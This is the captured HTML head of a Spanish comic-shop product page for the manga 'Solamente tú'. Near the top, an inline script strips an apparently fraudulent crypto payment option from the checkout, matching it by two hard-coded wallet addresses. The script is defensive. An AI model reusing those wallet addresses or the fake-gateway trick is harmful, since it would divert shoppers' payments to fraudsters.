

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/solamente-tu-2-in1/
body_size: 37619
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SOLAMENTE TÚ (2-IN1) | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/solamente-tu-2-in1/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SOLAMENTE TÚ (2-IN1) | Arte9" />
	<meta property="og:description" content="Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?" />
	<meta property="og:url" content="https://arte9.com/producto/solamente-tu-2-in1/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2022-10-18T17:47:55+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="817" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/solamente-tu-2-in1/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg","width":580,"height":817},{"@type":"WebPage","@id":"https://arte9.com/producto/solamente-tu-2-in1/#webpage","url":"https://arte9.com/producto/solamente-tu-2-in1/","name":"SOLAMENTE TÚ (2-IN1) | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/solamente-tu-2-in1/#primaryimage"},"datePublished":"2022-10-13T16:21:24+00:00","dateModified":"2022-10-18T17:47:55+00:00","breadcrumb":{"@id":"https://arte9.com/producto/solamente-tu-2-in1/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/solamente-tu-2-in1/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/solamente-tu-2-in1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"SOLAMENTE TÚ (2-IN1)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario SOLAMENTE TÚ (2-IN1) del feed" href="https://arte9.com/producto/solamente-tu-2-in1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
